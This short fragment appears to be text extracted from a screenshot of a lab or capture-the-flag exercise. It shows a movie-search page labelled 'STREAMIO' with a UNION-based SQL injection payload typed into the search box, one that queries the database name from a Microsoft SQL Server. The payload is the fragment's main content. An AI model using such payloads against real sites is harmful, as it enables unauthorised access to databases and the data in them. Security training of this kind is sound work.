 Search for a movie:
abcd' union select 1,(SELECT DB_NAME()),3,4,5,6 from master..sysdatabases;-- -
Search
STREAMIO
3
Watch